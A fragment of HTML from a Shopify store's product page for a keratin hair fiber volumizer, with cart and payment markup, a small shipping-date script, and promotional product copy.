          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--15569154900166__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--15569154900166__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="42669713490118"
          disabled
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--15569154900166__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x"
            
          >
            <span>Add to cart
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="7782193922246" /><input type="hidden" name="section-id" value="template--15569154900166__main" /></form></product-form><link href="//www.wishicious.com/cdn/shop/t/19/assets/component-pickup-availability.css?v=132348821858131657411692816509" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="42669713490118"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.wishicious.com/cdn/shop/t/19/assets/pickup-availability.js?v=79308454523338307861692816510" defer="defer"></script></div>
<div class="sticky-atc sticky-atc--after-scroll color-background-1">
                  <div class='sticky-atc-container page-width'>
                      <div class='sticky-atc__left'>
                          <h4 class='sticky-atc__title'>
                              2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day)
                          </h4><div class='sticky-atc__price' id="atc-price-template--15569154900166__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$ 24.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$ 24.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div><span class="badge price__badge-sale color-accent-2">
      
      
      <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
 <span class='nowrap'>SAVE %</span>
    </span>

    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                      <div class='sticky-atc__button'><button
                              type="submit"
                              name="add"
                              class="button"
                              form="product-form-template--15569154900166__main"
                              
                          >
                              <span>Add to cart
</span>
                              <div class="loading-overlay__spinner hidden">
                                  <svg
                                      aria-hidden="true"
                                      focusable="false"
                                      class="spinner"
                                      viewBox="0 0 66 66"
                                      xmlns="http://www.w3.org/2000/svg"
                                  >
                                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                                  </svg>
                              </div>
                          </button>
                      </div>
                  </div>
              </div><div class='payment-badges-block'>
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li></ul>
              </div>
            
              

<style data-shopify>
  .section-template--15569154900166__main-padding .estimated-shipping {
    padding-top: 8px;
    padding-bottom: 8px;
  }
 
  @media screen and (min-width: 750px) {
    .section-template--15569154900166__main-padding .estimated-shipping {
      padding-top: 10px;
      padding-bottom: 10px;
    }
  }
</style>

<div
  class="estimated-shipping"
  data-text="<p>Get it between <strong>[start_date]</strong> and <strong>[end_date]</strong>.</p>"
  data-min-days="7"
  data-max-days="9"
  data-date-format="day_mm_dd"
  data-day-labels="Monday, Tuesday, Wednesday, Thursday, Friday, Saturday, Sunday"
  data-month-labels="January, February, March, April, May, June, July, August, September, October, November, December"
  
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--medium">
      
        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
      
    </div>
  
  <div class="estimated-shipping__text">
    <p>Get it between <strong>-</strong> and <strong>-</strong>.</p>
  </div>
</div>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const estimatedShipping = document.querySelector('.estimated-shipping');
    if (estimatedShipping) {

      const months = estimatedShipping.getAttribute('data-month-labels').split(',');
      const days = rearrangeDays(estimatedShipping.getAttribute('data-day-labels').split(','));

      const originalText = estimatedShipping.getAttribute('data-text');
      const shippingMinDays = parseInt(estimatedShipping.getAttribute('data-min-days'));
      const shippingMaxDays = parseInt(estimatedShipping.getAttribute('data-max-days'));
      const dateFormat = estimatedShipping.getAttribute('data-date-format');
      const textContainer = estimatedShipping.querySelector('.estimated-shipping__text');

      const currentDate = new Date();

      const startDate = addDays(currentDate, shippingMinDays);
      var startDateDaySuffix = 'th';
      const startDay = startDate.getDate();
      if (startDay === 1 || startDay === 21 || startDay === 31) startDateDaySuffix = 'st';
      else if (startDay === 2 || startDay === 22) startDateDaySuffix = 'nd';
      else if (startDay === 3 || startDay === 23) startDateDaySuffix = 'rd';

      const endDate = addDays(currentDate, shippingMaxDays);
      var endDateDaySuffix = 'th';
      const endDay = endDate.getDate();
      if (endDay === 1 || endDay === 21 || endDay === 31) endDateDaySuffix = 'st';
      else if (endDay === 2 || endDay === 22) endDateDaySuffix = 'nd';
      else if (endDay === 3 || endDay === 23) endDateDaySuffix = 'rd';

      let startDateString, endDateString;
      if (dateFormat === 'day_dd_mm') {
        console.log('day_dd_mm')
        startDateString = days[startDate.getDay()] + ', ' + startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = days[endDate.getDay()] + ', ' + endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'mm_dd') {
        console.log('mm_dd')
        startDateString = months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      } else if (dateFormat === 'dd_mm') {
        console.log('dd_mm')
        startDateString = startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'day_dd_mm_numeric') {
        console.log('day_dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = days[startDate.getDay()] + ', ' + startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = days[endDate.getDay()] + ', ' + endDateDay + '. ' + endDateMonth + '.';
      } else if (dateFormat === 'dd_mm_numeric') {
        console.log('dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = endDateDay + '. ' + endDateMonth + '.';
      } else {
        // day_mm_dd
        startDateString = days[startDate.getDay()] + ', ' + months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = days[endDate.getDay()] + ', ' + months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      }
      
      const textWithStartDate = originalText.replace('[start_date]', startDateString);
      const finalText = textWithStartDate.replace('[end_date]', endDateString)
      textContainer.innerHTML = finalText;
    }

    function addDays(date, days) {
      var result = new Date(date);
      result.setDate(result.getDate() + days);
      return result;
    }

    function rearrangeDays(arr) {
      arr.unshift(arr[6]);
      arr.length = 7;
      return arr;
    }
  })
</script>

<div class="product__description rte quick-add-hidden" >
                  <div data-widget_type="heading.default" data-element_type="widget" data-id="550df2f9" class="elementor-element elementor-element-550df2f9 elementor-widget elementor-widget-heading">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Easy, Fast, Long Lasting!</h2>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/1436/0404/files/6b2a2d386f487af30a22f2f5c1d23a25beb7d377-800_480x480.webp?v=1682014045"></p>
</div>
</div>
<div data-widget_type="heading.default" data-element_type="widget" data-id="48089487" class="elementor-element elementor-element-48089487 elementor-widget elementor-widget-heading">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-medium">HOW IT WORKS</h2>
</div>
</div>
<div data-widget_type="text-editor.default" data-element_type="widget" data-id="1437f4e7" class="elementor-element elementor-element-1437f4e7 elementor-widget elementor-widget-text-editor">
<div class="elementor-widget-container">
<div class="elementor-text-editor elementor-clearfix">
<p>KERATIN Hair Fibers are natural keratin-based fibers that are magnetically charged to stick firmly to your thinning hair or balding spots. Once applied they will transform thinning hair to look thicker and more full, EFFECTIVELY &amp; INSTANTLY eliminating any signs of hairloss or balding<span>.</span></p>
<p>The colored fibers can also stick to your hair for the purpose of covering or changing root hair color appearance. Which means that you get the added benefit of being able to easily and quickly conceal (or temporarily change the color of) any undesired hair waiting to be dyed.</p>
<p>The hair fibers can also be used for styling purposes, by spraying hair fibers on the beard for example, the fibers can be used to create a more full looking beard with a great looking line-up. Another common styling method is using the fibers to create the perfect hairline (with a starter set you get a Hairline Optimizer to assist you in getting the best hairline style), if you are worried about a receding hairline, Bold can be used to enhance the appearance of your hairline.</p>
<p><span data-mce-fragment="1">KERATIN</span> Hair Fibers ultimately gives you the ability to get your desired natural thick looking hairstyle, while instantly boosting your confidence for over 12 hours!</p>
